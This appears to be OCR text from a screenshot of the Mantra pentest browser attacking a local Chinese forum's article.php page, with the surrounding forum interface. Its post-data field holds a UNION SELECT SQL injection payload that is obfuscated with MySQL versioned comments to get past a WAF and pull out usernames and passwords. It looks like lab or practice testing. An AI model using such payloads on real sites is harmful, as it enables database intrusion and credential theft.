 Mantra
首页 - 我的简约论坛 - power...
admin - power by 162100....
192.168.43.38/jian/article.php
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.43.38/jian/article.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=3 and /*!1*/=/*!2*/ /*!union*/ /*!select*/ /*!1*/,/*!username*/,/*!password*/,/*!4*/,/*!5*/,/*!6*/,/*!7*/,/*!8*/,/*!9*/,/*!10*/,/*!11*/,/*!12*/,/*!13*/,/*!14*/,/*!15*/,/*!16*/,/*!17*/,/*!18*/
jian.yzsoumember
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
我的简约论坛
162100.com 友情源码
热烈祝贺162100简约论坛新版发布！！！欢
迎大家提出宝贵意见和建议！
网站导航
设为主页 | 加入收藏 | 网址导航 | 免费发布信息 | SEO-提高网站排名 | 网址导航|论坛|下载
论坛首页 > >
[1楼] 主帖正文
[编辑]
我要匿名发表
admin
admin
评论或回复
欢迎你：Guest匿名用户
登录您的帐号 快速注册帐号
文章档案
发布日期：7
刷新日期：13
发布人：11
回复或评论：8
阅览：9
本栏目更多信息
Sec盾